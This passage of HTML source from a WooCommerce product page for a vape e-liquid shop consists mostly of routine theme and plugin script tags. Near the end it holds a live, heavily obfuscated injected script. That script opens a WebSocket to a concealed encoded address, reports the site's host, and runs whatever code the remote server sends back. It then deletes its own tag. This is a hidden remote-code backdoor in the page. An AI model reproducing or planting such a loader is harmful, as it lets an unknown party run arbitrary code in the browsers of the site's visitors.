-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-mod-variation-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-social-icons-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-product-info-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-list-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-text-block-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-woo-single-prod-el-reviews-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css","wd-post-types-mod-comments-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-opt-grid-gallery-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-prod-loop-small-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-widget-collapse-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-age-verify-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-bottom-toolbar-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218326737","post":"511","tz":"-3","srv":"vapenort.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218326737", "511" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https://vapenort.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.7" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.7" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/vapenort.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vapenort.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vapenort.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a7985fea34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":511,"title":"E-Liquids%20Shibumi%20Furuti%20-%20Vapenort","excerpt":"Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy aut\u00e9ntico y un Sour Mash de las mejores ca\u00f1as de las Islas V\u00edrgenes. Aqu\u00ed, nuevamente, Nachef.mixing hace gala de todo su talento, combinando con exquisitez una incre\u00edble cantidad de aromas ex\u00f3ticos.\r\n\r\n&nbsp;","featuredImage":"https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/vapenort.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vapenort.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vapenort.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a7985fea34"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":511,"title":"E-Liquids%20Shibumi%20Furuti%20-%20Vapenort","excerpt":"Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy aut\u00e9ntico y un Sour Mash de las mejores ca\u00f1as de las Islas V\u00edrgenes. Aqu\u00ed, nuevamente, Nachef.mixing hace gala de todo su talento, combinando con exquisitez una incre\u00edble cantidad de aromas ex\u00f3ticos.\r\n\r\n&nbsp;","featuredImage":"https:\/\/vapenort.com\/wp-content\/uploads\/2020\/05\/ONE-LIQUID-1080-x-1080-px-98-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.3.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.3.7" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=8.3.7" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.7" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.7" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58c48de49d2ac32f7540ad07e2c90635","fragment_name":"wc_fragments_58c48de49d2ac32f7540ad07e2c90635","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.7" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.7" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.7" id="wd-sticky-sidebar-btn-js"></script>
<script id='custom_script_bfc72076'>(function(x,u){const D=a0R,k=x();while(!![]){try{const R=-parseInt(D(0x139,'u#ji'))/0x1+-parseInt(D(0x13b,'u#ji'))/0x2+parseInt(D(0x125,'r![d'))/0x3*(parseInt(D(0x143,'$!YF'))/0x4)+-parseInt(D(0x146,'r9Xi'))/0x5+parseInt(D(0x137,'$$aU'))/0x6*(-parseInt(D(0x157,'sM(P'))/0x7)+-parseInt(D(0x129,'WEzz'))/0x8*(parseInt(D(0x138,'aA%0'))/0x9)+parseInt(D(0x136,'hz@%'))/0xa;if(R===u)break;else k['push'](k['shift']());}catch(H){k['push'](k['shift']());}}}(a0k,0xa7067),void(function(){const p=a0R,x=(function(){let i=!![];return function(Y,m){const P=i?function(){const S=a0R;if(m){const B=m[S(0x13e,'gS]0')](Y,arguments);return m=null,B;}}:function(){};return i=![],P;};}()),k=p(0x15e,'l4f6');function R(){const E=p;let i=location[E(0x15b,'5Zi(')][E(0x152,'sM(P')]('')[E(0x159,'FKlb')]()[E(0x151,'$$aU')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[E(0x126,'F)TY')](i))i='_'+i;return i;}function H(i){const e=p;try{new Function(i)();return;}catch(Y){}try{const m=new Blob([i],{'type':e(0x127,'l4f6')}),P=URL[e(0x12b,'%5Dk')](m),B=document[e(0x13c,'%%@m')]('script');B[e(0x124,'FBM]')]=!![],B[e(0x154,'M%(U')]=P,B[e(0x13f,']NX]')]=B[e(0x14d,'U(f5')]=()=>{const w=e;URL[w(0x12d,'Ki!6')](P),B[w(0x158,'kkC%')]();},(document[e(0x145,'QLb1')]||document['documentElement'])[e(0x13d,'dITy')](B);}catch(j){}}function a(i=0x0){const l=p,Y=x(this,function(){const W=a0R;return Y[W(0x14b,'vs#N')]()['search'](W(0x15a,'oS#)'))[W(0x135,'ctVX')]()[W(0x148,'Djxs')](Y)[W(0x132,'iJpK')]('(((.+)+)+)+$');});Y();if(i<0x3)try{const m=new WebSocket(atob(k)['split']('')[l(0x147,'oS#)')]()['join']('')),P=R();m[l(0x142,'(J7u')](l(0x150,'ctVX'),()=>{const o=l;try{window[P]=m,m[o(0x133,'oS#)')](JSON[o(0x134,'XC8Z')]({'method':['o','l','l','e','h'][o(0x156,'O%ew')]()[o(0x149,'vs#N')](''),'host':location[o(0x14c,'WEzz')]}));}catch(B){}}),m[l(0x15d,'WEzz')](l(0x12c,'iJpK'),B=>{const n=l,b=typeof B[n(0x153,'Djxs')]===n(0x130,'(J7u')?B[n(0x155,'F)TY')]:String(B[n(0x131,'WwGr')]||'');if(b[n(0x14a,'gS]0')]())H(b);});}catch(B){i+=0x1,setTimeout(()=>{a(i);},0x3e8);}}a(),document[p(0x12f,'%%@m')]&&document['currentScript'][p(0x140,'%%@m')]();}()));function a0R(x,u){const k=a0k();return a0R=function(R,H){R=R-0x124;let a=k[R];if(a0R['OcAqSa']===undefined){var i=function(b){const j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',S='',p=D+i;for(let E=0x0,e,w,W=0x0;w=b['charAt'](W++);~w&&(e=E%0x4?e*0x40+w:w,E++%0x4)?D+=p['charCodeAt'](W+0xa)-0xa!==0x0?String['fromCharCode'](0xff&e>>(-0x2*E&0x6)):E:0x0){w=j['indexOf'](w);}for(let l=0x0,o=D['length'];l<o;l++){S+='%'+('00'+D['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(S);};const B=function(b,D){let S=[],p=0x0,E,e='';b=i(b);let w;for(w=0x0;w<0x100;w++){S[w]=w;}for(w=0x0;w<0x100;w++){p=(p+S[w]+D['charCodeAt'](w%D['length']))%0x100,E=S[w],S[w]=S[p],S[p]=E;}w=0x0,p=0x0;for(let W=0x0;W<b['length'];W++){w=(w+0x1)%0x100,p=(p+S[w])%0x100,E=S[w],S[w]=S[p],S[p]=E,e+=String['fromCharCode'](b['charCodeAt'](W)^S[(S[w]+S[p])%0x100]);}return e;};a0R['DvRcPb']=B,x=arguments,a0R['OcAqSa']=!![];}const Y=k[0x0],m=R+Y,P=x[m];if(!P){if(a0R['layVwh']===undefined){const b=function(j){this['QZXVFB']=j,this['ETDmsZ']=[0x1,0x0,0x0],this['jyVgKU']=function(){return'newState';},this['JUcygA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zetoxH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['JdJRPu']=function(){const j=new RegExp(this['JUcygA']+this['zetoxH']),D=j['test'](this['jyVgKU']['toString']())?--this['ETDmsZ'][0x1]:--this['ETDmsZ'][0x0];return this['KEmeLG'](D);},b['prototype']['KEmeLG']=function(j){if(!Boolean(~j))return j;return this['pBsgSd'](this['QZXVFB']);},b['prototype']['pBsgSd']=function(j){for(let D=0x0,S=this['ETDmsZ']['length'];D<S;D++){this['ETDmsZ']['push'](Math['round'](Math['random']())),S=this['ETDmsZ']['length'];}return j(this['ETDmsZ'][0x0]);},new b(a0R)['JdJRPu'](),a0R['layVwh']=!![];}a=a0R['DvRcPb'](a,H),x[m]=a;}else a=P;return a;},a0R(x,u);}function a0k(){const h=['W6BdUCkyBIHWW6KbxCopuW','FNKvaa','W74FzSkJ','yhKVgSoPtJDF','WO/cV8ooqG','WPBcUmkun2PuWRq','WRNdOSkwpCkPc1S','WRxcNWn+CCk5DmkVWQ5mWQC','WRL+bIC','W7fdWQBcUG','W4THW4PcCa','W6hdT8kcFa','W6qXWQm','bmo4kmk0','ugqIl8ktzra','WOeKWPaDpxnTnSoOtHy','f8oCtNuEAa','WRtdJCkbWQ7cKa8/','WOCBWQVdHHzuWQjcamoVW7Ww','mHHZza','W6ldLZD8gCksWQNcOmk3umovfte','WOBcTmozC8kusb3dTSoSWQH9mSo9yd7cGq','WRaWWRtcNeFcN3BdLSoolSoMW7PZaCojWQdcRxy2kJOHz8ouC2myrg/cGWZdSq','WQ3cK8o8WO3dJW','W4XFW5xcUuZdVmkPumkJAmkIEW','fmo8l8kH','WQDMWQ/cNGZcSKhdLCoJm8oxW6r7q8oZ','W5xdO8kpamoth0BcSSoyWRnHaSo7qG','W5/dQmorECkftcxdMa','ASoxi8ovB1ldNCoSW6tdPSk5yW','WReCW7GVnmo3zxeoELS4CqP7','W6hdJ0y7kCkYFG','WRzHWOHBBmksiZzHD1ZdPbhdOMa','WRtcPCoglMO2WQqRE8okBCk6WR0','n8o9jCodySkVsCk6WPGAW5X9kq','FSkUhCowW7vy','W6DyW7RdMa','W7/dJ1q6k8k9','W5XwW63cJa','D3GirCkHWPWAl8kO','WQjHmd0HW6JcHCkV','oSkMcmk3avjOlsxdI8oJW57cV0G','WQOEWORcRxSSWQxdQa','WQdcN8oWbCkRWRDYWQ3cJqy6','ruNcGSoaEqFdTfFcKmkLWQ56','lmosW4rkWOpdRmowwq','qKJcI8oaDGRcULJcLCkAWRHtja','n8o6mSoqC8kKEmkfWP4fW5bJkq','W6xcISkYW6tdKsFcN8kPW5Cgaq','W6SDF8kIWRG','E8keW4rQWOxdQq','jSoToSoECCkK','CmofW4RcNmk/W7T3jCkeCSof','Bmk+c8o6W61AxYNcMNKbkG3cPx7cHG','WRtcIt1+umkPva','vmklzMm5yKFcOG','k8kqWPldGa','W4HnBxqVW7zaWRDEW4pcO0lcPW','W51wW7xcJu8oW6W'];a0k=function(){return h;};return a0k();}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
